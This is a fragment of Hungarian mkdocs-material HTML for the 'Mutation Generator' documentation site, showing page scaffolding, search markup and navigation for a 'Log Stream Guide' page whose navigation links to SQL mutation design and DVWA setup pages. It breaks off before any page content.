      <script id="__config" type="application/json">{"annotate": null, "base": "..", "features": ["navigation.tabs", "navigation.sections", "navigation.top", "toc.follow", "search.suggest", "search.highlight", "content.code.copy"], "search": "../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "V\u00e1g\u00f3lapra m\u00e1solva", "clipboard.copy": "M\u00e1sol\u00e1s v\u00e1g\u00f3lapra", "search.result.more.one": "1 tov\u00e1bbi tal\u00e1lat az oldalon", "search.result.more.other": "# tov\u00e1bbi tal\u00e1lat az oldalon", "search.result.none": "Nincs tal\u00e1lat", "search.result.one": "1 egyez\u0151 dokumentum", "search.result.other": "# egyez\u0151 dokumentum", "search.result.placeholder": "Keres\u00e9shez \u00edrj ide valamit", "search.result.term.missing": "\u00dcres", "select.version": "Verzi\u00f3v\u00e1lt\u00e1s"}, "version": null}</script>
    
    
      <script src="../assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>



<file: LOG_STREAM_GUIDE/index.html>
<!doctype html>
<html lang="hu" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="A hivatalos, publikus leírás és használati útmutató a Mutation Generator projekthez.">
      
      
        <meta name="author" content="Ivaszjuk András (Nvirs)">
      
      
      
        <link rel="prev" href="../API_WEB/">
      
      
        <link rel="next" href="../DVWA_SETUP/">
      
      
        
      
      
      <link rel="icon" href="../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>Log Stream Guide - Mutation Generator Dokumentáció</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Space+Mono:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Space Mono";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/extra.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#log-stream-guide" class="md-skip">
          Kihagyás
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Élőfej">
    <a href=".." title="Mutation Generator Dokumentáció" class="md-header__button md-logo" aria-label="Mutation Generator Dokumentáció" data-md-component="logo">
      
  <img src="../assets/logo.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Mutation Generator Dokumentáció
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Log Stream Guide
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: light)" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Sötét módra váltás"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Sötét módra váltás" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a4 4 0 0 0-4 4 4 4 0 0 0 4 4 4 4 0 0 0 4-4 4 4 0 0 0-4-4m0 10a6 6 0 0 1-6-6 6 6 0 0 1 6-6 6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: dark)" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Világos módra váltás"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Világos módra váltás" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18c-.89 0-1.74-.2-2.5-.55C11.56 16.5 13 14.42 13 12s-1.44-4.5-3.5-5.45C10.26 6.2 11.11 6 12 6a6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Keresés" placeholder="Keresés" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Keresés">
        
        <button type="reset" class="md-search__icon md-icon" title="Törlés" aria-label="Törlés" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Keresés inicializálása
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
      <div class="md-header__source">
        <a href="https://github.com/Nvirs" title="Főoldalra ugrás" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M439.6 236.1 244 40.5c-5.4-5.5-12.8-8.5-20.4-8.5s-15 3-20.4 8.4L162.5 81l51.5 51.5c27.1-9.1 52.7 16.8 43.4 43.7l49.7 49.7c34.2-11.8 61.2 31 35.5 56.7-26.5 26.5-70.2-2.9-56-37.3L240.3 199v121.9c25.3 12.5 22.3 41.8 9.1 55-6.4 6.4-15.2 10.1-24.3 10.1s-17.8-3.6-24.3-10.1c-17.6-17.6-11.1-46.9 11.2-56v-123c-20.8-8.5-24.6-30.7-18.6-45L142.6 101 8.5 235.1C3 240.6 0 247.9 0 255.5s3 15 8.5 20.4l195.6 195.7c5.4 5.4 12.7 8.4 20.4 8.4s15-3 20.4-8.4l194.7-194.7c5.4-5.4 8.4-12.8 8.4-20.4s-3-15-8.4-20.4"/></svg>
  </div>
  <div class="md-source__repository">
    GitHub
  </div>
</a>
      </div>
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Lapok" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href=".." class="md-tabs__link">
        
  
  
    
  
  Kezdőlap

      </a>
    </li>
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../SQL_MUTATION_GENERATOR_TERVEZES/" class="md-tabs__link">
          
  
  
  Tervezés és Rendszerleírás

        </a>
      </li>
    
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="../API_WEB/" class="md-tabs__link">
          
  
  
  API és Felületek

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../DVWA_SETUP/" class="md-tabs__link">
          
  
  
  Környezet beállítása

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../DVWA_GYORS_UTMUTATO/" class="md-tabs__link">
          
  
  
  Használat és Tesztelés

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigáció" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Mutation Generator Dokumentáció" class="md-nav__button md-logo" aria-label="Mutation Generator Dokumentáció" data-md-component="logo">
      
  <img src="../assets/logo.png" alt="logo">

    </a>
    Mutation Generator Dokumentáció
  </label>
  
    <div class="md-nav__source">
      <a href="https://github.com/Nvirs" title="Főoldalra ugrás" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M439.6 236.1 244 40.5c-5.4-5.5-12.8-8.5-20.4-8.5s-15 3-20.4 8.4L162.5 81l51.5 51.5c27.1-9.1 52.7 16.8 43.4 43.7l49.7 49.7c34.2-11.8 61.2 31 35.5 56.7-26.5 26.5-70.2-2.9-56-37.3L240.3 199v121.9c25.3 12.5 22.3 41.8 9.1 55-6.4 6.4-15.2 10.1-24.3 10.1s-17.8-3.6-24.3-10.1c-17.6-17.6-11.1-46.9 11.2-56v-123c-20.8-8.5-24.6-30.7-18.6-45L142.6 101 8.5 235.1C3 240.6 0 247.9 0 255.5s3 15 8.5 20.4l195.6 195.7c5.4 5.4 12.7 8.4 20.4 8.4s15-3 20.4-8.4l194.7-194.7c5.4-5.4 8.4-12.8 8.4-20.4s-3-15-8.4-20.4"/></svg>
  </div>
  <div class="md-source__repository">
    GitHub
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Kezdőlap
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Tervezés és Rendszerleírás
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    Tervezés és Rendszerleírás
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../SQL_MUTATION_GENERATOR_TERVEZES/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Architektúra
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../LLM_PONTOS_LEIRAS/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    LLM Részletek
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
    
    
      
        
        
      
      
